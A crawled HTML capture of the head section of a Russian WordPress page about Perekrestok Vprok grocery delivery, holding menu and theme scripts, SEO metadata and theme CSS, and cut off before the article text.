

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://okodo.ru/dostavka-vprok/
body_size: 33969
content:
<!doctype html> <html lang="ru-RU"> <head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1"> <script id="wpcommunity_init_mobile_menu_params">var wpcommunity_mobile_menu_params = {"tablet_width":768,"desktop_width":1024,"show_hamburger_from_width":1024}</script><script id="wpcommunity_init_mobile_menu">!function(e){"function"==typeof define&&define.amd?define("hamburger",e):e()}((function(){"use strict";var e,n,t,i,a;e=window.wpcommunity_mobile_menu_params||{},a=function(){var n=document.getElementById("site-navigation"),t=document.querySelector(".js-hamburger");n&&t&&(("undefined"==typeof window?0:window.innerWidth)<e.show_hamburger_from_width?(n.classList.remove("visible"),t.classList.add("visible")):(n.classList.add("visible"),t.classList.remove("visible")))},document.addEventListener("DOMContentLoaded",(function(e){a(),document.querySelectorAll(".js-hamburger").forEach((function(e){e.addEventListener("click",(function(e){e.preventDefault();var n=document.querySelector(".js-site-header");if(null!==n){var t=function(){var e=document.querySelector(".js-mobile-menu"),n=!1;return null===e&&(e=function(){var e=document.createElement("div");e.className="mobile-menu js-mobile-menu";var n=document.querySelectorAll(".widget-navigation__item a, .widget-navigation__item span.removed-link");if(n.length){var t=document.createElement("ul");t.classList.add("menu","mobile-left-menu"),e.appendChild(t);for(var i=0;i<n.length;i++){var a=document.createElement("li"),o=document.createElement("span");o.classList.add("widget-navigation__item-wrap"),a.classList.add("menu-item");var d=n[i].cloneNode(!0);d.classList.contains("current-menu-item")&&a.classList.add("current-menu-item"),d.classList.add("mobile-left-menu__item");var r=d.querySelector(".widget-navigation__icon");null!==r&&r.classList.remove("widget-navigation__icon"),o.appendChild(d),a.appendChild(o),t.appendChild(a)}}var l=document.querySelector("#site-navigation > div");return null!==l&&e.appendChild(l.cloneNode(!0)),document.dispatchEvent(new CustomEvent("wpcommunity.create_mobile_menu",{detail:{menu:e}})),function(e){var n=document.querySelector(".js-dark-mode");n&&e.appendChild(n.cloneNode(!0))}(e),e}(),n=!0),{node:e,created:n}}();t.created&&n.parentNode.insertBefore(t.node,n.nextSibling),e.currentTarget.classList.toggle("active"),t.node.classList.toggle("visible")}}))}))})),window.addEventListener("resize",(n=a,t=100,i=!1,function(){i||(n.apply(void 0,arguments),i=!0,setTimeout((function(){i=!1}),t))}))}));</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/> <!-- This site is optimized with the Yoast SEO plugin v21.9.1 - https://yoast.com/wordpress/plugins/seo/ --> <title>Впрок Доставка — Приложение доставки продуктов Перекресток Впрок</title> <meta name="description" content="Подробная информация о доставке из магазинов Перекресток - Впрок. Сроки доставки. Условия возврата и обмена товара. Полезная информация."/> <link rel="canonical" href="https://okodo.ru/dostavka-vprok/"/> <meta property="og:locale" content="ru_RU"/> <meta property="og:type" content="article"/> <meta property="og:title" content="Впрок Доставка — Приложение доставки продуктов Перекресток Впрок"/> <meta property="og:description" content="Подробная информация о доставке из магазинов Перекресток - Впрок. Сроки доставки. Условия возврата и обмена товара. Полезная информация."/> <meta property="og:url" content="https://okodo.ru/dostavka-vprok/"/> <meta property="og:site_name" content="ОКОДО"/> <meta property="article:published_time" content="2023-05-07T16:28:35+00:00"/> <meta property="article:modified_time" content="2024-11-25T22:36:13+00:00"/> <meta property="og:image" content="https://okodo.ru/wp-content/uploads/2021/06/vprok.jpg"/> <meta name="author" content="Геннадий Окодо"/> <meta name="twitter:card" content="summary_large_image"/> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://okodo.ru/dostavka-vprok/#article","isPartOf":{"@id":"https://okodo.ru/dostavka-vprok/"},"author":{"name":"Геннадий Окодо","@id":"https://okodo.ru/#/schema/person/859187da985a0a84c11740bbc3e21d83"},"headline":"Доставка Впрок","datePublished":"2023-05-07T16:28:35+00:00","dateModified":"2024-11-25T22:36:13+00:00","mainEntityOfPage":{"@id":"https://okodo.ru/dostavka-vprok/"},"wordCount":1048,"publisher":{"@id":"https://okodo.ru/#organization"},"image":{"@id":"https://okodo.ru/dostavka-vprok/#primaryimage"},"thumbnailUrl":"https://okodo.ru/wp-content/uploads/2021/06/vprok.jpg","inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://okodo.ru/dostavka-vprok/","url":"https://okodo.ru/dostavka-vprok/","name":"Впрок Доставка — Приложение доставки продуктов Перекресток Впрок","isPartOf":{"@id":"https://okodo.ru/#website"},"primaryImageOfPage":{"@id":"https://okodo.ru/dostavka-vprok/#primaryimage"},"image":{"@id":"https://okodo.ru/dostavka-vprok/#primaryimage"},"thumbnailUrl":"https://okodo.ru/wp-content/uploads/2021/06/vprok.jpg","datePublished":"2023-05-07T16:28:35+00:00","dateModified":"2024-11-25T22:36:13+00:00","description":"Подробная информация о доставке из магазинов Перекресток - Впрок. Сроки доставки. Условия возврата и обмена товара. Полезная информация.","breadcrumb":{"@id":"https://okodo.ru/dostavka-vprok/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://okodo.ru/dostavka-vprok/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://okodo.ru/dostavka-vprok/#primaryimage","url":"https://okodo.ru/wp-content/uploads/2021/06/vprok.jpg","contentUrl":"https://okodo.ru/wp-content/uploads/2021/06/vprok.jpg","width":352,"height":625},{"@type":"BreadcrumbList","@id":"https://okodo.ru/dostavka-vprok/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://okodo.ru/"},{"@type":"ListItem","position":2,"name":"Доставка Впрок"}]},{"@type":"WebSite","@id":"https://okodo.ru/#website","url":"https://okodo.ru/","name":"ОКОДО","description":"Сервисы и экосистемы","publisher":{"@id":"https://okodo.ru/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://okodo.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://okodo.ru/#organization","name":"Okodo.ru","url":"https://okodo.ru/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://okodo.ru/#/schema/logo/image/","url":"https://okodo.ru/wp-content/uploads/2021/06/favicon-1.png","contentUrl":"https://okodo.ru/wp-content/uploads/2021/06/favicon-1.png","width":512,"height":512,"caption":"Okodo.ru"},"image":{"@id":"https://okodo.ru/#/schema/logo/image/"}},{"@type":"Person","@id":"https://okodo.ru/#/schema/person/859187da985a0a84c11740bbc3e21d83","name":"Геннадий Окодо","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://okodo.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4ce723f4ce3705a5429db3590198d87c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4ce723f4ce3705a5429db3590198d87c?s=96&d=mm&r=g","caption":"Геннадий Окодо"},"description":"Вебмастер с большим опытом.","sameAs":["http://okodo.ru"],"url":"https://okodo.ru/user/dario/"}]}</script> <!-- / Yoast SEO plugin. --> <link rel="alternate" type="application/rss+xml" title="ОКОДО &raquo; Лента" href="https://okodo.ru/feed/"/> <link rel="alternate" type="application/rss+xml" title="ОКОДО &raquo; Лента комментариев" href="https://okodo.ru/comments/feed/"/> <style id='classic-theme-styles-inline-css'> /*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none} </style> <style id='global-styles-inline-css'> body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;} .wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;} :where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;} :where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;} .wp-block-pullquote{font-size: 1.5em;line-height: 1.6;} </style> <link rel='stylesheet' id='style-vote2x-css' href='https://okodo.ru/wp-content/plugins/vote2x/vote2x-style.css?1_2_2' media='all'/> <link rel='stylesheet' id='abc-pagination-style-css' href='https://okodo.ru/wp-content/plugins/abc-pagination/assets/public/css/style.min.css' media='all'/> <link rel='stylesheet' id='my-popup-style-css' href='https://okodo.ru/wp-content/plugins/my-popup/assets/public/css/styles.min.css' media='all'/> <link rel='stylesheet' id='wpcommunity-style-css' href='https://okodo.ru/wp-content/themes/wpcommunity/assets/public/css/style.min.css' media='all'/> <link rel='stylesheet' id='tablepress-default-css' href='https://okodo.ru/wp-content/plugins/tablepress/css/build/default.css' media='all'/> <script src="https://okodo.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script src="https://okodo.ru/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style> <script> var ajaxUrl = "https://okodo.ru/wp-admin/admin-ajax.php";</script> <style id="wpremark-styles">.wpremark{position:relative;display:flex;border:none}.wpremark p{margin:.75em 0}.wpremark p:first-child{margin-top:0}.wpremark p:last-child{margin-bottom:0}.wpremark .wpremark-body{width:100%;max-width:100%;align-self:center}.wpremark .wpremark-icon svg,.wpremark .wpremark-icon img{display:block;max-width:100%;max-height:100%}.wpremark--{background-color:#00c257;box-shadow:0px 20px 35px -10px rgba(0,194,87,0.5);padding:30px 20px;margin:20px 0px;border-radius:15px}.wpremark-- .wpremark-icon{color:#ffffff;width:32px;flex:0 0 auto;max-width:100%;max-height:32px;margin-right:16px;align-self:center}.wpremark-- .wpremark-content, .wpremark-- .wpremark-content p{color:#ffffff}.wpremark-- .wpremark-content a{color:#ffffff}.wpremark-body{color:#212529}</style> <script id="wpcommunity-init-theme">
                        document.documentElement.setAttribute(
                            "theme", localStorage.getItem("theme") ?
                                (localStorage.getItem("theme") === 'dark' ? 'dark' : 'light') :
                                (window.matchMedia("(prefers-color-scheme: dark)").matches ? 'dark' : 'light')
                        );
                    </script> <!-- All in one Favicon 4.8 --><link rel="icon" href="https://okolodostavka.ru/wp-content/uploads/2021/08/favicon.png" type="image/png"/> <link rel="apple-touch-icon" href="https://okolodostavka.ru/wp-content/uploads/2021/08/favicon.png"/> <link rel="icon" href="https://okodo.ru/wp-content/uploads/2021/08/cropped-favicon-1-32x32.png" sizes="32x32"/> <link rel="icon" href="https://okodo.ru/wp-content/uploads/2021/08/cropped-favicon-1-192x192.png" sizes="192x192"/> <link rel="apple-touch-icon" href="https://okodo.ru/wp-content/uploads/2021/08/cropped-favicon-1-180x180.png"/> <meta name="msapplication-TileImage" content="https://okodo.ru/wp-content/uploads/2021/08/cropped-favicon-1-270x270.png"/> <style id="wpcommunity-customize-css">html[theme="light"]:root{--wpsc-primary-color:#3276ff;--wpsc-secondary-color:#6c757d;--wpsc-btn-primary-bg:#3276ff;--wpsc-white-bg:#ffffff;--wpsc-body-bg:#f0f4fb;--wpsc-light-bg:#f3f8ff;--wpsc-link-color:#1b55f2;--wpsc-link-hover-color:#f3374d;--wpsc-link-text-light-hover-color:#f3374d;--wpsc-text-color:#212529;--wpsc-text-light-color:#4c555e;--wpsc-text-lighter-color:#9fa8b0;}html[theme="dark"]:root{--wpsc-primary-color:#3276ff;--wpsc-secondary-color:#6c757d;--wpsc-btn-primary-bg:#2466e9;--wpsc-white-bg:#1b1a26;--wpsc-body-bg:#131314;--wpsc-light-bg:#232136;--wpsc-link-color:#8ac0f5;--wpsc-link-hover-color:#ffffff;--wpsc-link-text-light-hover-color:#ffffff;--wpsc-text-color:#e3e3e3;--wpsc-text-light-color:#DEDEDE99;--wpsc-text-lighter-color:#DEDEDE4C;}</style> <style id="wp-custom-css"> .promo-container { display: flex; /* Выравниваем элементы в одну строку */ align-items: center; /* Горизонтальное выравнивание */ gap: 8px; /* Расстояние между промокодом и иконкой */ } .promo-box { padding: 8px 12px; /* Внутренние отступы для текста */ font-size: 1.2em; /* Размер текста */ font-weight: bold; /* Жирный шрифт */ color: #333; /* Цвет текста */ border: 2px solid #0073aa; /* Рамка вокруг промокода */ border-radius: 5px; /* Закругленные углы рамки */ background-color: #f9f9f9; /* Светлый фон внутри рамки */ box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1); /* Лёгкая тень для объема */ } .copy-icon { font-size: 1.2em; /* Размер иконки */ cursor: pointer; /* Указатель мыши при наведении */ color: #0073aa; /* Цвет иконки */ transition: color 0.3s ease, transform 0.2s ease; } .copy-icon:hover { color: #005a87; /* Цвет при наведении */ transform: scale(1.1); /* Лёгкое увеличение при наведении */ } </style> <style id="wpcommunity-styles">.site-branding{order:10;-ms-flex-order:10;display:flex;}.main-navigation{order:20;-ms-flex-order:20;display:block;}.main-navigation--hamburger{order:20;-ms-flex-order:20;}.header-social{order:30;-ms-flex-order:30;display:none;}.site-header .search-form{order:40;-ms-flex-order:40;display:none;}.header-html-1{order:50;-ms-flex-order:50;display:block;}.header-html-2{order:60;-ms-flex-order:60;display:block;}.site-branding__logo-link, .site-branding__logo{order:10;-ms-flex-order:10;display:block;}.site-branding .site-title{order:20;-ms-flex-order:20;display:block;}.site-branding .site-description{order:30;-ms-flex-order:30;display:block;}.site-branding img{max-height:3em;}.single-post .post-card__excerpt{order:10;-ms-flex-order:10;display:block;}.single-post .post-card__image{order:20;-ms-flex-order:20;display:block;}.single-post .entry-content{order:30;-ms-flex-order:30;display:block;}.single-post .post-meta__author{order:10;-ms-flex-order:10;display:block;}.single-post .post-meta__date{order:20;-ms-flex-order:20;display:block;}.single-post .post-meta__category{order:30;-ms-flex-order:30;display:block;}.single-post .post-meta .vote{order:10;-ms-flex-order:10;display:flex;}.single-post .post-meta__comments{order:10;-ms-flex-order:10;display:block;}.single-post .post-meta__views{order:20;-ms-flex-order:20;display:block;}.single-post .post-meta__bookmarks{order:30;-ms-flex-order:30;display:block;}.single-post .post-meta__tags{order:40;-ms-flex-order:40;display:block;}.single-post .post-meta__access{order:10;-ms-flex-order:10;display:block;}.single-post .post-meta__right{order:1100;-ms-flex-order:1100;}.post-cards .post-card__image{order:20;-ms-flex-order:20;display:block;}.post-cards .post-card__content{order:30;-ms-flex-order:30;display:block;}.post-cards .post-meta__author{order:10;-ms-flex-order:10;display:block;}.post-cards .post-meta__date{order:20;-ms-flex-order:20;display:block;}.post-cards .post-meta__category{order:30;-ms-flex-order:30;display:block;}.post-cards .post-meta .vote{order:10;-ms-flex-order:10;display:flex;}.post-cards .post-meta__comments{order:10;-ms-flex-order:10;display:block;}.post-cards .post-meta__views{order:20;-ms-flex-order:20;display:block;}.post-cards .post-meta__bookmarks{order:30;-ms-flex-order:30;display:block;}.post-cards .post-meta__tags{order:40;-ms-flex-order:40;display:flex;}.post-cards .post-meta__access{order:10;-ms-flex-order:10;display:block;}.post-cards .post-meta__right{order:1100;-ms-flex-order:1100;}.header-social .social-button--facebook{order:10;-ms-flex-order:10;display:none;}.header-social .social-button--whatsapp{order:20;-ms-flex-order:20;display:none;}.header-social .social-button--instagram{order:30;-ms-flex-order:30;display:none;}.header-social .social-button--vkontakte{order:40;-ms-flex-order:40;display:none;}.header-social .social-button--telegram{order:50;-ms-flex-order:50;display:none;}.header-social .social-button--youtube{order:60;-ms-flex-order:60;display:none;}.header-social .social-button--twitter{order:70;-ms-flex-order:70;display:none;}.header-social .social-button--viber{order:80;-ms-flex-order:80;display:none;}.header-social .social-button--odnoklassniki{order:90;-ms-flex-order:90;display:none;}.header-social .social-button--linkedin{order:100;-ms-flex-order:100;display:none;}.header-social .social-button--tiktok{order:110;-ms-flex-order:110;display:none;}.header-social .social-button--livejournal{order:120;-ms-flex-order:120;display:none;}.header-social .social-button--moimir{order:130;-ms-flex-order:130;display:none;}.header-social .social-button--tumblr{order:140;-ms-flex-order:140;display:none;}.header-social .social-button--surfingbird{order:150;-ms-flex-order:150;display:none;}.header-social .social-button--pinterest{order:160;-ms-flex-order:160;display:none;}.header-social .social-button--reddit{order:170;-ms-flex-order:170;display:none;}.header-social .social-button--stumbleupon{order:180;-ms-flex-order:180;display:none;}.header-social .social-button--evernote{order:190;-ms-flex-order:190;display:none;}.header-social .social-button--delicious{order:200;-ms-flex-order:200;display:none;}.header-social .social-button--blogger{order:210;-ms-flex-order:210;display:none;}.header-social .social-button--digg{order:220;-ms-flex-order:220;display:none;}.header-social .social-button--wordpress{order:230;-ms-flex-order:230;display:none;}.header-social .social-button--pocket{order:240;-ms-flex-order:240;display:none;}.header-social .social-button--xing{order:250;-ms-flex-order:250;display:none;}.header-social .social-button--github{order:260;-ms-flex-order:260;display:none;}.header-social .social-button--discord{order:270;-ms-flex-order:270;display:none;}.header-social .social-button--rutube{order:280;-ms-flex-order:280;display:none;}.header-social .social-button--yappy{order:290;-ms-flex-order:290;display:none;}.header-social .social-button--pikabu{order:300;-ms-flex-order:300;display:none;}.header-social .social-button--dzen{order:310;-ms-flex-order:310;display:none;}.header-social .social-button--donationalerts{order:320;-ms-flex-order:320;display:none;}.social-share .social-button--facebook{order:10;-ms-flex-order:10;display:none;}.social-share .social-button--whatsapp{order:20;-ms-flex-order:20;display:none;}.social-share .social-button--vkontakte{order:30;-ms-flex-order:30;display:none;}.social-share .social-button--telegram{order:40;-ms-flex-order:40;display:none;}.social-share .social-button--twitter{order:50;-ms-flex-order:50;display:none;}.social-share .social-button--skype{order:60;-ms-flex-order:60;display:none;}.social-share .social-button--viber{order:70;-ms-flex-order:70;display:none;}.social-share .social-button--odnoklassniki{order:80;-ms-flex-order:80;display:none;}.social-share .social-button--linkedin{order:90;-ms-flex-order:90;display:none;}.social-share .social-button--livejournal{order:100;-ms-flex-order:100;display:none;}.social-share .social-button--moimir{order:110;-ms-flex-order:110;display:none;}.social-share .social-button--tumblr{order:120;-ms-flex-order:120;display:none;}.social-share .social-button--surfingbird{order:130;-ms-flex-order:130;display:none;}.social-share .social-button--pinterest{order:140;-ms-flex-order:140;display:none;}.social-share .social-button--reddit{order:150;-ms-flex-order:150;display:none;}.social-share .social-button--stumbleupon{order:160;-ms-flex-order:160;display:none;}.social-share .social-button--evernote{order:170;-ms-flex-order:170;display:none;}.social-share .social-button--delicious{order:180;-ms-flex-order:180;display:none;}.social-share .social-button--blogger{order:190;-ms-flex-order:190;display:none;}.social-share .social-button--digg{order:200;-ms-flex-order:200;display:none;}.social-share 